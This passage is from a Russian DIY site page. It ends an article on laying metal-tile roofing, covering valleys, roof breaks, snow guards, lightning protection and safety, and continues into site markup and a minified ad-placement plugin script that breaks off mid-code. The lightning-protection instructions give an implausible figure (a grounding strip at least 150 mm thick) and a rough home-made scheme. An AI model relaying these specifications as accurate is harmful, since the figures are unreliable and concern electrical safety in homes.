<p>Нижнюю ендову следует закреплять саморезами в каждую обрешётину. Нахлёст её на скаты должен составлять минимум 25 см. В этом случае не придётся делать ремонт кровли из-за подгнившего каркаса. Верхнюю ендову монтируют таким образом, чтобы не повредить нижнюю. Крепят её к металлочерепице либо на специальные уголки, либо на саморезы в верх волны (в каждую).</p>
<h3>Крепление листов на изломах кровли</h3>
<p>Устройство изломов крыши</p>
<p>Как уже упоминалось, на мансардных ломаных крышах металлочерепицу на изломе кладут со свесом. Перед монтажом при этом на рёбра скатов такой стропильной системы обычно для надёжности монтируют (с шагом 30 см) планку-капельник.</p>
<p>Иногда в конфигурации крыши присутствует и другой вид излома — с отрицательным углом. Закрывают его примерно так же, как и ендовы. <strong>Ковёр в данном случае укладывается такой ширины, чтобы на верхнюю часть ската он заходил минимум на 35 см, а на нижнюю — 15 см. Обрешётка под него должна быть также сплошной.</strong></p>
<h3>Монтаж снегозадержателей</h3>
<p>Этот доборный элемент монтируют на пологих кровлях во избежание схода снежных «лавин». Инструкция по монтажу снегозадержателей включает в себя следующие этапы:</p>
<ol>
<li>Крепление производится длинными саморезами в обрешётины;</li>
<li>В металлочерепице нужно сделать отверстия и проложить их резиновыми уплотнителями;</li>
<li>Кронштейны правильно прикручивать на расстоянии не менее 35 см от карниза.</li>
</ol>
<h3>Монтаж молниезащиты</h3>
<p>Схема молниезащиты крыши из металлочерепицы</p>
<p>Эта система должна быть собрана обязательно. <strong>Если молния будет притянута металлом покрытия, придётся выполнять дорогостоящий ремонт кровли.</strong> И конечно же, природный электрический разряд — явление для проживающих в доме очень опасное. Молниезащита собирается из следующих элементов:</p>
<ol>
<li>Молниеприёмника, представляющего собой стержень длиной от 5 м;</li>
<li>Токоотвода (проволока с круглым сечением);</li>
<li>Заземлителя из металлической планки толщиной не менее 150 мм.</li>
</ol>
<p>Молниеприемник закрепляют на коньке кровли. Вокруг дымохода обматывается проволока и соединяется с серединой стержня. Заземлитель вкапывается в землю на глубину минимум 80 см и соединяется его с молниеприемником посредством токоотвода.</p>
<h3>Техника безопасности</h3>
<p>Выполняя монтаж листов металлочерепицы соблюдают следующие правила безопасности:</p>
<ol>
<li>Раскрой листов и их установку на крышу выполняют в рукавицах;</li>
<li>Берут листы за края с боковых сторон;</li>
<li>Для передвижения по длинным скатам используют специальные лестницы;</li>
<li>По кровле ходят в мягкой обуви. В этом случае не понадобится её досрочный ремонт из-за повреждения покрытия.</li>
</ol>
<h3>Вывод</h3>
<p>Как видите, монтаж металлочерепицы — дело относительно несложное. Имеющиеся в сети многочисленные видео и фото это подтверждают. Стропильная система под этот материал может быть не слишком мощной, так как вес его не особенно большой. Стропила и обрешётка в данном случае монтируются по стандартной методике.</p>
<p> При установке же самих листов следует придерживаться всех положенных технологий: не резать материал болгаркой и правильно производить крепление всех доборных элементов. В этом случае кровля получится надёжной и её ремонт не потребуется максимально долгое время.</p>
<p>
Подробная инструкция по монтажу кровли из металлочерепицы представлена на видео.</p>
<p>Источник: <span class="hidden-link" data-link="/media/ustrojstvo-i-remont-krovli/montazh-krovelnyx-materialov/krysha-iz-metallocherepicy-svoimi-rukami.html">https://fastbuildings.ru/ustrojstvo-i-remont-krovli/montazh-krovelnyx-materialov/krysha-iz-metallocherepicy-svoimi-rukami.html</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="/"><span>Главная</span></a></li>
																<li><a href="/mebel"><span>Мебель</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-74227-loading" class="post-ratings-loading">
			<img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...</div> </div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2019-10-25">
						<meta itemprop="dateModified" content="2019-10-25">
						<a itemprop="url" href="/mebel/montazh-metallocherepitsy-svoimi-rukami.html" style="display:none">Монтаж металлочерепицы своими руками</a>
						<a itemprop="mainEntityOfPage" href="/mebel/montazh-metallocherepitsy-svoimi-rukami.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="/wp-content/themes/marafon/images/no-photo.jpg" alt="Монтаж металлочерепицы своими руками">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Сделай сам">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="/wp-content/uploads/2019/10/logo.png" alt="Сделай сам">
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/mebel/vetryanoj-spinner-svoimi-rukami.html">Ветряной спиннер своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/mebel/zashhita-vodorazbornoj-kolonki-ot-zamerzaniya-svoimi-rukami.html">Защита водоразборной колонки от замерзания своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/mebel/podstavka-dlya-telefona-iz-dereva-svoimi-rukami.html">Подставка для телефона из дерева своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/mebel/kopilki-iz-kartona-svoimi-rukami.html">Копилки из картона своими руками</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul></div> <div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/mebel/invertor-s-12-v-na-220-v-svoimi-rukami.html">Инвертор с 12 в на 220 в своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Преобразователи напряжения с 12 В на 220 В интересны всем,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/mebel/linejnyj-laboratornyj-blok-pitaniya-svoimi-rukami.html">Линейный лабораторный блок питания своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Собирая лабораторный блок питания своими руками, многие сталкиваются с проблемой...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/mebel/polka-dlya-ikony-svoimi-rukami.html">Полка для иконы своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Традиция иметь в доме иконостас существует уже много столетий.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img src="/wp-content/uploads/2019/10/logo.png" class="footer-logo" alt="Сделай сам">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="/sitemap">Карта сайта</a></li>
</ul></nav> <div class="footer-bottom">
		<div class="copy">© 2021 Все права защищены</div>
			</div>
</footer>
</div>

<script>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"\/wp-content\/plugins\/wp-postratings","ajax_url":"\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2"></script>

<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+=";"+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("&infin;"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("&infin;"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"<\/div><\/div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var 